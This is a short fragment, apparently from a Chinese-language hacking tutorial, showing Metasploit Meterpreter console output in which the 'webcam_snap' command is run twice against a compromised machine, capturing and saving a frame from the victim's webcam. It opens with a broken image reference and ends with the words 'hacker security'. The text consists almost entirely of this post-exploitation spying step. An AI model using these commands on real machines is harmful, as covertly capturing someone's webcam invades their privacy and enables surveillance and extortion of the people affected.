 webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/桌面/lvLksdMk.jpeg
meterpreter > webcam_snap -i 2
[*] Starting...
[+] Got frame
[*] Stopped
黑客安全